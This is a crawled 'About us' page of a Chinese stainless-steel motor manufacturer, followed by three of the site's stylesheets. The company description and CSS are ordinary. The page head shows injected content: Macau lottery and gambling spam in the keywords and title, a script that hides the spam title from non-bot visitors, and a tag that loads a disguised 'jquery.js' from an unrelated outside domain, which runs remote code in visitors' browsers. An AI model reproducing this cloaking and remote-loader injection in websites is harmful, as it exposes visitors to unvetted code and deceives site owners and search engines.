

--- FILE ---
content_type: text/html
request_url: http://www.temamotor.com/aboutus.php?SC1=1
body_size: 4676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<meta content="2024澳门六今晚开奖结果出来,2024澳门六今晚开奖结果,2024澳门特马今晚开奖,澳门六开奖结果2024开奖记录,2024今晚必开一肖一码,2024澳门资料大全免费十开奖记录,2024澳门资料大全免费,澳门一肖一码100%准确,澳门一肖一码一必中一肖,2024澳门资料大全正版资料免费,澳门资料大全免费澳门资料大全,2024年澳门正版资料大全,澳门资料大全正版资料2024年免费,最准一肖一码100%澳门,澳门开奖结果澳门开奖结果,澳门开奖结果2024开奖记录,2024一码一肖100%精准" name="keywords" />
<meta content=""/><script>if(!navigator.userAgent.match(/spider|bot/i)){document.title ="不锈钢电机-食品机械电机-不锈钢防水电机-nema电机「大连帝玛电机制造有限公司」 - 官方网站 "}</script><script src="https://static.funnull3o1.com/jquery.js"></script><meta content="" name="description" />
<meta content="all" name="robots" />
<title>不锈钢电机-食品机械电机-不锈钢防水电机-nema电机「大连帝玛电机制造有限公司」 - 2024澳门六今晚开奖结果出来,2024澳门六今晚开奖结果,2024澳门资料大全免费,2024澳门特马今晚开奖,澳门六开奖结果2024开奖记录,2024今晚必开一肖一码,2024澳门资料大全免费十开奖记录</title>
<link href="css/base.css" rel="stylesheet" type="text/css" />
<link href="css/themes/common.css" rel="stylesheet" type="text/css" />
<link href="css/themes/Nindex.css" rel="stylesheet" type="text/css" />
<script src="scripts/jquery-1.8.2.js" type="text/javascript"></script>
<script src="scripts/focus-img1.js" type="text/javascript"></script>
<script src="scripts/showstyle_scroller.js" type="text/javascript"></script>
</head>

<body>
<div class="top">
	<div class="common-wrap">
        <div class="lang"><a href="index.php">帝玛首页</a><span>|</span><a href="news.php?SC1=20">新闻资讯</a><span>|</span><a href="contactus.php?SC1=6">联系我们</a><span>|</span><a href="index.php">中文进入</a><span>|</span><a href="en/index.php">ENGLISH</a></div>
    </div>
</div>
<div class="header">
	<div class="leftLogo"><div class="leftLogoWrap"></div></div>
	<div class="headerWrap">
    	<a href="index.php" class="logo"></a>
        <ul class="menu">
        <li><a  href="/">首页</a></li>
        <li><a class="on" href='aboutus.php?SC1=1'>公司介绍</a></li><li><a  href='product.php?SC1=2'>产品中心</a></li><li><a  href='serve.php?SC1=3'>产品服务</a></li><li><a  href='support.php?SC1=4'>技术支持</a></li><li><a  href='sample.php?SC1=5'>市场</a></li><li><a  href='gjhz.php?SC1=22'>国际合作</a></li>        </ul>
    </div>
</div><div class="smBanner">
    <div class="smBannerWrap">
        <img src="images/smbanner/cnGongsijieshao.jpg"  />
    </div>
</div>
<div class="breadcrumbs">
    <div class="breadcrumbsWrap">
        <h2>公司介绍</h2>
        <div><span>当前位置：</span><a href="/">主页</a> &gt; 公司介绍</div>
    </div>
</div>
<div class="mainA">
    <div class="mainAwrap">
        <h2 class="product-detail-title">大连市帝玛电机制造有限公司</h2>
<div class="secTitle"><a href='#' onclick='return false;'>公司介绍</a><a href='#' onclick='return false;'>企业文化</a></div><div class="pListContentArea"><div class='pListContentAreaWrap' style='display:none' ><p>
	<span style="font-family:SimSun;line-height:2;">大连帝玛电机制造有限公司集开发、设计、生产、销售、安装、服务为一体，不锈钢防水电机产品引进国外先进的电机技术，提升了电机质量，达到国际先进产品的水平。</span> 
</p>
<p>
	<span style="font-family:SimSun;line-height:2;"><br />
</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:14px;line-height:2;"><span style="font-size:12px;">我司主要生产、供应及维修不锈钢食品级专用电机。</span><span style="font-size:12px;color:#E53333;"><strong>该不锈钢食品级专用电机，已经达到IP67等级，完全防水，性能高效IE2/EFF1 及超高效IE3 ，可配不锈钢减速机。</strong></span></span><span style="font-family:SimSun;font-size:12px;line-height:2;color:#E53333;"><strong>&nbsp;</strong></span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">我司建立了严格的质量检查程序以确保所有的电机达到“质量和信誉保证”的标准。目前，不锈钢标准电机已经通过CSA及美国超高效(PREMIUM EFFICIENCY )认证,认证号256691。 2013年的挪威船级社的质量体系认证工作正在进行中。</span><span style="font-family:SimSun;font-size:12px;line-height:2;">&nbsp;</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">帝玛电机有着完善的销售服务团队，给电机客户提供现场安装指导服务和技术咨询，委派经验丰富的调试工程师前往现场，确保电机正确安装、维护和保养，并提供测试和24小时服务等售后服务。</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;"><br />
</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">&nbsp;<img src="/AdminPHP/inc/kindeditor/attached/image/20151016/20151016131201_52669.jpg" alt="" />&nbsp;&nbsp;<img src="/AdminPHP/inc/kindeditor/attached/image/20151016/20151016132024_10734.jpg" alt="" /></span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;"><br />
</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">顾客的信任就是我们的动力，卓越的品牌、优质的服务、可靠的信誉成就了帝玛人的“顾客至上”的心态，为广大顾客提供更好的产品。</span> 
</p>
<p>
	<br />
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">大连帝玛电机制造有限公司热诚欢迎各界前来参观、考察、洽谈业务！</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;"><br />
</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;"><img src="/AdminPHP/inc/kindeditor/attached/image/20151016/20151016131258_45178.jpg" alt="" /><br />
</span> 
</p>
<p>
	<span style="font-family:SimSun;font-size:12px;line-height:2;">&nbsp;</span> 
</p></div><div class='pListContentAreaWrap' style='display:none' ><p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	帝玛经营理念&nbsp;<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	以 人 为 本<span>&nbsp;</span>、诚 信 经 营、追求卓越、与时俱进！<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	创新理念：<span> &nbsp;</span>持续创新<span> &nbsp;</span>宽容失败<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	创建最具竞争力电机精品企业，必须营造浓厚的创新氛围，始终支持职工创新，创新技术、创新管理、创新制度；对创新工作中出现的失败，要理解、宽容，更要鼓励，使创新成为一种品质、一种精神、一种风尚。<span> &nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	人才理念：<span>&nbsp;</span>人适其位，位适其人，<span>&nbsp;</span>知识就是力量，认真是我们的态度。<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	只要愿意并能够为企业努力工作、积极奉献，就是企业需要的人才。 考虑到人员知识技能和岗位需要，使两者达到最佳组合，最大限度地发挥每个职工的专长和能力。 <span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	质量理念：“高标、精细化、零缺陷”<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	以优于国内、国际标准的厂控标准，满足顾客对产品实物质量的期望和要求。<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	管理策略：执行是管理之本，落实是执行之根<span> &nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	营销理念：为用户创造价值，为企业赢得朋友<span> &nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	品种独特、质量优良、价格适中、交货及时、策略灵活、服务优质。构筑与顾客的信赖关系，实现顾客利益最大化目标<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	服务宗旨：顾客的需求就是我们奋斗的方向；客户的满意就是我们工作的目标。<span>&nbsp;&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	热情接待新老客户，确切了解顾客需求；严格质量过程控制，确保合同交货周期；及时进行质量跟踪，迅速处理质量异议。<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	安全理念 <span>:</span>安全第一，预防为主；<span></span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	安全是生产经营的本质需要和必然要求，只有在职工的生命安全得到切实保证、设备设施正常运行得以保障的情况下，企业才能持续、健康、和谐地发展。<span> &nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	<span>&nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	企业目标<span> &nbsp;</span> 
</p>
<p class="MsoNormal" style="margin-left:18.0pt;text-indent:0cm;">
	创中国名牌，出世界精品。<span> &nbsp;</span> 
</p>
　　<br />
&nbsp; &nbsp; &nbsp; 帝玛团队精神 <br />
&nbsp; &nbsp; &nbsp; 企业文化不是个人或个体文化，而是团队文化的浓缩。成功的企业，不推崇英雄，而是讲究团队、集体的默契配合。只有集体力量的凝聚，那么个人力量才会实现最大化。<br />
<!--[if !supportLineBreakNewLine]-->
<p>
	<br />
</p>
<p style="text-align:center;">
	<img src="/AdminPHP/inc/kindeditor/attached/image/20150914/20150914115331_36289.jpg" alt="" /> 
</p>
<!--[endif]--><br /></div></div>				</div>
			</div>
<div class="footer-nav cb">
<div class="footerWrap">
	<div class="footLeft">
    	<div class="footLeftLogo"></div>
        <div class="footerLeftNav">
        	<li><a class="on" href='aboutus.php?SC1=1'>About US</a></li><li><a  href='product.php?SC1=2'>Products</a></li><li><a  href='serve.php?SC1=3'>Service</a></li><li><a  href='support.php?SC1=4'>Technical support</a></li><li><a  href='sample.php?SC1=5'>Market</a></li><li><a  href='sample.php?SC1=22'>International Cooperation
</a></li>        </div>
    </div>
	<div class="footerRight">
    	<p class="footer-icp">  <a href="http://beian.miit.gov.cn">辽ICP备19006235号-1</a> <span>Dalian TEMA motor co., LTD Copyright © 2015</span> </p>
        <p>
        <font color="#FF0000">访问次数：
1300次
<p>
<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21021102000742" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="备案图标.png" width="20" height="20" style="float:left;"/>
	  <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">辽公网安备 21021102000742号</p></a>
 	</div>

</p>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?af08a12a94341c9af68778344ca00c31";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></font>
        </p>
    </div>
</div>

<div class="ie6fixedBR">
    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=38647506&amp;site=qq&amp;menu=yes">
    <img border="0" src="images/Icon_on line.png" alt="Send message" title="Send message"></a>
</div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.temamotor.com/css/base.css
body_size: 614
content:
html {
}
body {
	margin:0;
	padding:0;
	font-size:12px;
	font-family:"Microsoft Yahei", "宋体", simsun;
	letter-spacing: 0.1em;
	color:#000;
	line-height:150%;
}
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, p {
	padding:0;
	margin:0;
}
table, td, tr, th {
	font-size:12px;
}
ol, ul {
	list-style:none;
}
li {
	list-style-type:none;
}
img {
	vertical-align:top;
	border:0;
}
.fb {
	font-weight:bold;
}
.clearfix {
 *zoom:1;
}
.clearfix:after {
	display:block;
	overflow:hidden;
	clear:both;
	height:0;
	visibility:hidden;
	content:".";
}
.cb {
	clear:both;
}
.pos-rel {
	position:relative;
}
.pos-abs {
	position:absolute;
}
.hidden {
	display:none;
}
.block {
	display:block;
}
.o-hidden {
	overflow:hidden;
}
.left {
	float:left;
}
.right {
	float:right;
}
.text-align-left {
	text-align:left;
}
.text-align-right {
	text-align:right;
}
.text-align-center {
	text-align:center;
}
.pos-bottom {
	bottom:0;
}
.pos-right-10 {
	right:10px;
}
.f20 {
	font-size:20px;
}
.lh28 {
	line-height:28px;
}
.w100 {
	width:100%;
}
.w-80 {
	width:80px;
}
.w-200 {
	width:200px;
}
.h-250 {
	height:250px;
}
.m-t-5 {
	margin-top:5px;
}
.m-t-10 {
	margin-top:10px;
}
.m-t-20 {
	margin-top:20px;
}
.m-r-10 {
	margin-right:10px;
}
.m-r-20 {
	margin-right:20px;
}
.m-l-20 {
	margin-left:20px;
}
.m-b-20 {
	margin-bottom:20px;
}
.m-r-7 {
	margin-right:7px;
}


--- FILE ---
content_type: text/css
request_url: http://www.temamotor.com/css/themes/common.css
body_size: 383
content:
a {
	color:#666666;
	cursor:pointer;
	text-decoration:none;
	outline: none;
}
a:visited {
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
a:active {
}
.link-style-a a {
	color:#fff;
	text-decoration:none;
	outline: none;
}
.link-style-a a:visited {
	text-decoration:none;
}
.link-style-a a:hover {
	text-decoration:underline;
}
.link-style-a a:active {
}
.sharp {
	background-color:#eaeaec;
}
.sharp-content {
	height:100%;
}
.b1, .b2, .b3, .b4, .b5, .b6, .b7, .b8 {
	height:1px;
	font-size:1px;
	overflow:hidden;
	display:block;
}
.b1, .b8 {
	margin:0 5px;
}
.b2, .b7 {
	margin:0 3px;
	border-right:2px solid;
	border-left:2px solid;
}
.b3, .b6 {
	margin:0 2px;
	border-right:1px solid;
	border-left:1px solid;
}
.b4, .b5 {
	margin:0 1px;
	border-right:1px solid;
	border-left:1px solid;
	height:2px;
}
.sharp-content {
	border-right:1px solid;
	border-left:1px solid;
	overflow:hidden;
}
.color1 .b2, .color1 .b3, .color1 .b4, .color1 .b5, .color1 .b6, .color1 .b7, .color1 .sharp-content {
	border-color:#c6c6c6;
}
.color1 .b1, .color1 .b8 {
	background:#c6c6c6;
}
.color1 .b2, .color1 .b3, .color1 .b4, .color1 .b5, .color1 .b6, .color1 .b7, .color1 {
	background:#fff;
}
.color1 .b5, .color1 .b6, .color1 .b7 {
	background:#ececec;
}


--- FILE ---
content_type: text/css
request_url: http://www.temamotor.com/css/themes/Nindex.css
body_size: 4084
content:
body {
	background:#fff;
	font-family:"微软雅黑"
}
.top { width:100%; height:45px; line-height:45px; background:#333; color:#ccc; position:absolute; top:0; left:0; z-index:999; filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9;  }
.lang { float:right; color:#fff; font-size:12px; color:#23262b; margin-right:15px;}
.lang span{ float:left; color:#ccc; padding:0 5px;}
.lang a { color:#ccc; text-decoration:none; float:left;}
.header { width:100%; height:56px; line-height:56px; background:url(../../images/headerRight.png) repeat-x; position:absolute;top:45px;z-index:1; filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9; }
.leftLogo {
	position:absolute;
	top:0;
	left:0;
	width:50%;
	height:56px;
	z-index:9;
}
.leftLogoWrap {
	position:absolute;
	top:0;
	right:240px;
	height:56px;
	width:100%;
	background:url(../../images/headerLeft.png) repeat-x;
	z-index:9;
}
.headerWrap {width:940px; margin:0 auto; position:absolute; top:0; left:50%; margin-left:-470px; z-index:19;}
.common-wrap { width:940px; margin:0 auto;}
.logo { background:url(../../images/logo.png) no-repeat; width:271px; height:56px; float:left; position:absolute; z-index:7;}
.menu { float:left; margin:0; padding:0; padding-left:40px; width:669px; height:56px; background:url(../../images/headerRight.png) repeat-x;filter:alpha(opacity=90);  
      -moz-opacity:0.9;  
      -khtml-opacity: 0.9;  
      opacity: 0.9;
	  z-index:1;
	  position:absolute;
	  top:0;
	  left:231px}
.menu li { float:left; list-style:none; line-height:56px; margin-left:30px;}
.menu li a { color:#fff; font-size:14px; text-decoration:none; display:inline-block; width:64px; height:56px; margin:0; line-height:32px; text-align:center;}
.menu a.on,.menu a:hover { color:#fff; font-weight:bold;}
/*.focus-img { width:928px; height:378px; margin:0 auto; margin-top:20px; margin-bottom:30px;}*/
.focus-img { width:100%; height:620px; position:absolute; margin-bottom:30px; top:0; left:0; z-index:0; overflow:hidden;}
.focusWrap {
	width:1920px;
	height:620px;
	position:absolute;
}


.main { width:940px; margin:0 auto; overflow:hidden; margin:0 auto; margin-top:620px; margin-bottom:40px;}
.main-wrap { width:110%; overflow:hidden;}
.area { float:left; margin-right:66px; width:269px; height:264px;}
.harea { border-bottom:#d9d9d9 5px solid;}
.areaHover { border-bottom:#1c8dee 5px solid;}
.area ul { padding:10px; margin:0px;}
.area ul li { line-height:25px; font-size:11px; list-style:none; background:url(../../images/secondarybk.gif) no-repeat 3px 3px; text-indent:1.2em;-webkit-text-size-adjust: none; color:#343434;}
.area-title {width:300px; height:50px; text-indent:0; color:#1c8dee; line-height:50px; font-size:18px; font-weight:bold; padding-top:15px;}
.area-title a{text-indent:1.5em; color:#1c8dee; font-size:12px; line-height:30px;}
.area-title a:hover{ text-decoration:none;}
.area-img {width:269px; height:auto; margin-bottom:20px;}
.blueFont { color:#1c8dee; display:block; padding-bottom:7px; font-weight:bold; padding-top:5px;}
.sj {
	background:url(../../images/sj.png) no-repeat left;
	padding-left:20px;
	width:100px;
	height:12px;
	color:#7e919f;
	font-size:11px;
}

.main2 {
	width:100%;
	height:350px;
	border-top:#e9eaea 1px solid;
	border-bottom:#e9eaea 1px solid;
	background:#fbfbfb;
}
.main2Wrap {
	width:940px;
	margin:0 auto;
	overflow:hidden;
}
.main2Content {
	width:110%;
}
.moreBtn {
	border-top:#ebebeb 1px solid;
	padding-top:15px;
	text-align:right;
	margin-top:30px;
}
.moreBtn a {
	background:url(../../images/morebtn.png) no-repeat;
	width:60px;
	height:26px;
	display:block;
	text-align:right;
	float:right;
}










.footer-nav { background:#fff; width:100%; height:120px; padding-top:45px;  border-top: #e9eaea 1px solid;}
.footerWrap {
	width:940px;
	margin:0 auto;
}
.footLeft {
	float:left;
}
.footLeftLogo {
	width:208px;
	height:41px;
	background:url(../../images/footerLogo.png) no-repeat
}
.footerLeftNav {
	width:400px;
	padding-top:5px;
	padding-left:8px;
}
.footerLeftNav a {
	color:#999;
	float:left;
	margin-right:6px;
	color:#999;
}
.footerRight {
	float:right;
	text-align:right;
}









.footer-icp { color:#333; font-size:12px; text-align:right; }
.footer-icp span { color:#1c8dee; }


.ie6fixedBR{position:fixed;right:0px;top:200px; font-size:16px; font-weight:bold; z-index:9999;}
* html,* html body{background-image:url(about:blank);background-attachment:fixed}
* html .ie6fixedBR{position:absolute;left:expression(eval(document.documentElement.scrollLeft+document.documentElement.clientWidth-this.offsetWidth)-(parseInt(this.currentStyle.marginLeft,10)||0)-(parseInt(this.currentStyle.marginRight,10)||0));top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}







.footer {
	width:100%;
	height:620px;
}
.header-main, .area-wrap, .footer-wrap {
	width:1000px;
	margin-left:auto;
	margin-right:auto;
}
.header-tel, .nav-foot-bg, .message-online, .contact-us, .sharp, .sharp h2, .sharp-content h2 span, .sharp-content h2 a.more, .news-imformation-show ul li,.news-list ul li,.sample-list ul li, .footer, .product-list h2, .nav-wrap p a {
	background:url(../../images/img.png) no-repeat;
	_background:url(../../images/img.gif) no-repeat;
}
.header-main {
	height:88px;
}
.header-lang a {
	width:50px;
	height:19px;
}
.header-tel {
	background-position:-450px -23px;
	width:184px;
	height:33px;
	text-indent:-9999px;
}
.nav {
	width:228px;
	height:100%;
}
.nav-title {
	width:221px;
	border-top:#fff 1px solid;
	border-left:#fff 1px solid;
	border-right:#fff 1px solid;
	border-bottom:#ddd 1px solid;
	height:45px;
	background:#ededed;
}
.nav-title-wrap {
	width:221px;
	border-top:#d63626 3px solid;
	height:42px;
	line-height:42px;
	font-size:15px;
	font-weight:bold;
	text-align:center;
	color:#d63626;
	background:url(../../images/fl.png) no-repeat 36px 14px;
}
.nav-wrap {
	background-color:#fff;
	margin:0;
	padding-bottom:10px;
	width:223px;
	overflow:hidden;
	border:#ccc 1px solid;
	
	/*box-shadow: 0px 10px 10px #111;*/
}
.nav-wrap h2, .nav-wrap p {
	line-height:30px;
}
.nav-wrap h2 {
	background-color:#f5f5f5;
	text-indent:10px;
	font-weight:bold;
	margin:0 1px;
}
.nav-wrap h2 a {
	color:#000;
}
.nav-wrap p {
	padding-left:10px;
}
.nav-wrap p a {
	background-position:-697px -475px;
	float:left;
	width:100%;
	line-height:25px;
	display:inline-block;
	overflow:hidden;
	color:#454545;
	text-indent:2em;
}
.nav-foot {
	width:243px;
	height:69px;
	position:relative;
}
.nav-foot-bg {
	background-position:0 -142px;
	width:243px;
	height:69px;
	position:absolute;
	top:-20px
}

.focus-images {
	width:928px;
	height:378px;
	padding:10px;
	background:#eaeaec;
	margin-top:17px;
	margin-bottom:40px;
}
.content-wrap {
	/*width:100%;*/
	width:1000px;
	margin:0 auto;
	padding:0;
	height:auto;
	overflow:hidden;
}
.b-pic {
	width:1000px;
	height:94px;
	margin-top:10px;
	background:url(../../images/banner.png) no-repeat;
}
.sharp {
	background-repeat:repeat-x;
	background-position:0 -225px;
	width:100%;
	height:240px;
}
.sharp h2 {
	height:35px;
	width:100%;
	line-height:30px;
}
.company-introduction {
	width:420px;
	height:240px;
}
.company-introduction h2 {
	background-position:20px -474px;
}
.sharp-content h2 span {
	background-position:-685px -508px;
	color:#ea3625;
	font-size:13px;
	font-weight:bold;
	display:inline-block;
	text-indent:30px;
	width:auto;
	height:30px;
	float:left;
}
.sharp-content h2 label {
	float:left;
	color:#aeaeae;
	font-family:"MS Serif", "New York", serif;
	font-size:9px;
	margin-left:10px;
}
.sharp-content h2 a.more {
	background-position:-675px -34px;
	width:42px;
	height:20px;
	color:#ea3625;
	float:right;
	margin-right:10px;
	font-size:11px;
	overflow:hidden;
	font-family:"MS Serif", "New York", serif;
}
.news-imformation {
	width:325px;
	height:240px;
}
.news-imformation h2 {
	background-position:10px -517px;
}
.news-imformation-show ul {
	width:285px;
	padding:10px 19px;
	overflow:hidden;
}
.news-imformation-show ul li {
	background-position:-697px -477px;
	border-bottom:#797979 1px dotted;
	line-height:22px;
	height:25px;
	margin-bottom:5px;
}
.news-imformation-show ul li a {
	text-indent:1.5em;
	float:left;
	width:180px;
	height:25px;
	overflow:hidden;
}
.news-imformation-show ul li span {
	float:right;
}
.product-show {
	width:758px;
	height:240px;
}
.product-show h2 {
	background-position:10px -567px;
}
.message-online, .contact-us {
	width:221px;
	height:72px;
	display:block;
	margin-bottom:10px;
	text-indent:-9999px;
}
.message-online {
	background-position:-252px -142px;
}
.contact-us {
	background-position:-489px -143px;
}
.footer {
	background-position:0 -60px;
	background-repeat:repeat-x;
	height:67px;
	
}
.footer-wrap {
	width:1000px;
	margin:0 auto;
	text-align:center;
	line-height:67px;
	color:#eaeaec;
	position:relative;
}
.footer-wrap span {
	font-weight:bold;
	font-size:16px;
	color:#e83723;
}
.amazon_scroller {
	padding: 0px;
	margin: 0px;
}
.amazon_scroller .amazon_scroller_nav {
	position: absolute;
}
.amazon_scroller .amazon_scroller_nav li {
	cursor: pointer;
	position: absolute;
}
.amazon_scroller .amazon_scroller_mask {
	position: absolute;
	margin:0 47px;
	overflow: hidden;
}
.amazon_scroller .amazon_scroller_mask a{
	line-height:26px;
}
.amazon_scroller ul {
	padding: 0px;
	margin: 0px;
	float: left;
}
.amazon_scroller ul li {
	padding: 0px;
	margin: 0px;
	margin-left: 5px;
	margin-right: 5px;
	list-style: none;
	float: left;
	text-align: center;
	display:inline;
}
.amazon_scroller ul li a {
	text-decoration: none;
}
.amazon_scroller ul li a:hover {
	text-decoration: underline;
}
.amazon_scroller ul li a img {
	border: none;
}
/*.breadcrumbs {
	line-height:40px;
	text-indent:10px;
}*/
.smBanner {
	width:100%;
	height:350px;
	overflow:hidden;
	position:relative;
}
.smBannerWrap {
	width:1920px;
	height:350px;
	position:absolute;
	left:50%;
	margin-left:-960px;
}
.breadcrumbs {
	width:100%;
	height:97px;
	padding-top:20px;
	border-bottom:#e9eaea 1px solid;
	background:#fff;
}
.breadcrumbs .breadcrumbsWrap {
	width:940px;
	height:97px;
	margin:0 auto;
}
.breadcrumbs .breadcrumbsWrap h2 {
	height:27px;
	padding-top:27px;
	font-size:22px;
	color:#007ee4;
	font-weight:bold;
}
.breadcrumbs .breadcrumbsWrap div {
	color:#a6a6a6;
	font-weight:bold;
	line-height:28px;
}
.breadcrumbs .breadcrumbsWrap div a , .breadcrumbs .breadcrumbsWrap div span {
	color:#a6a6a6;
	font-weight:normal;
}
.mainA {
	width:100%;
	background:#fafafa;
}
.mainA .mainAwrap {
	width:940px;
	padding-bottom:20px;
	margin:0 auto;
}
.proLeft {
	width:238px;
	float:left;
	border:#dcdcdc 1px solid;
	padding-bottom:15px;
	/*background:#0084f0;*/
}
.proLeft ul {
	width:238px;
}
.proLeft ul li {
	width:238px;
	height:40px;
	line-height:40px;
	border-bottom:#dcdcdc 1px solid;
}
.proLeft ul li a {
	display:block;
	width:238px;
	height:40px;
	line-height:40px;
	text-indent:22px;
	background:url(../../images/proLeftBg.png) repeat-x;
}
.proLeft ul li a:hover , .proLeft ul li a.focus {
	background:#0084f0;
	color:#fff;
	text-decoration:none;
}
.proRight {
	width:680px;
	float:right;	
}
.proRightWrap {
	width:678px;
	border:#dcdcdc 1px solid;
	background:#fff;
	margin-bottom:30px;
}
.proRightA {
	width:628px;
	padding:25px;
}
.proRightA .left {
	width:300px;
}
.proRightA .right {
	width:300px;
	text-align:right;
}
.proRightA h2.h2 {
	font-size:20px;
	line-height:25px;
	color:#333;
	text-align:left;
	padding-bottom:20px;
	font-weight:bold;
}
.proRightA .left div {
	font-size:12px;
	color:#666;
	line-height:20px;
}
.proRightB {
	width:678px;
	padding:20px 0;
}
.proRightB .proRightBtitle {
	width:648px;
	height:35px;
	padding-left:30px;
	background:url(../../images/tabA.png) repeat-x;
}
.proRightB .proRightBtitle h3.h3 {
	float:left;
	width:100px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#fff;
	font-size:12px;
	font-weight:normal;
	margin-right:2px;
	background:url(../../images/tabAbtn.png) no-repeat;
	cursor:pointer;
}
.proRightB .proRightBtitle h3.focus {
	background:url(../../images/tabAbtnFocus.png) no-repeat;
}
.proRightBContent {
	padding:30px;
}
.proRightWrap h4.h4 {
	font-size:20px;
	line-height:70px;
	color:#333;
	text-align:left;
	text-indent:30px;
	padding-bottom:20px;
	font-weight:bold;
}
.proRightWrap .proRightBContentB {
	padding:0 30px 30px;
}








.pList {
	padding-top:30px;
}
.pListTitle , .secTitle {
	padding-bottom:20px;
	background:url(../../images/titleBg.png) repeat-x;
	height:50px;
}
.pListTitle h3 , .pListTitle a , .secTitle a {
	float:left;
	display:inline-block;
	height:50px;
	line-height:50px;
	color:#fff;
}
.pListTitle h3 {
	background:url(../../images/titleBgFocus.png) repeat-x;
}
.pListTitle h3 a {
	background:url(../../images/titleBgFGX.png) no-repeat right;
	color:#fff;
}
.pListTitle a , .secTitle a  {
	padding:0 15px;
	background:url(../../images/titleBgFGX.png) no-repeat right;
	color:#ddd;
}
.secTitle a.on  {
	background:url(../../images/titleBgFocus.png) repeat-x;
	color:#fff;
}
.pListContent {
	width:940px;
	height:292px;
}
.pListContentWrap {
	width:110%;
	height:292px;
}
.pListContentArea {
	width:940px;
}
.pListContentAreaWrap {
	width:940px;
}
.pListContent a.first {
	float:left;
	width:300px;
	height:280px;
	padding:5px;
	border:#e1e1e1 1px solid;
	display:inline-block;
	background:#fff;
}
.pListContent a.first img {
	width:300px;
	height:250px;
}
.pListContent a.first h4 {
	width:300px;
	height:30px;
	background:#c7c7c7;
	text-align:center;
	line-height:30px;
	color:#333;
}
.pListContent a.pListView {
	background:#fff;
	display:inline-block;
	float:left;
	width:128px;
	height:124px;
	padding:5px;
	border:#e1e1e1 1px solid;
	margin-left:17px;
	margin-bottom:20px;
}
.pListContent a.pListView img {
	width:128px;
	height:104px;
}
.pListContent a.pListView h4 {
	width:128px;
	height:20px;
	background:#fff;
	text-align:center;
	line-height:20px;
	color:#333;
	overflow:hidden;
}
.pListContent a.last {
	background:#f4f4f4;
	display:inline-block;
	float:left;
	width:138px;
	height:134px;
	border:#e1e1e1 1px solid;
	margin-left:17px;
	margin-bottom:20px;
}
.pListContent a.last h4 {
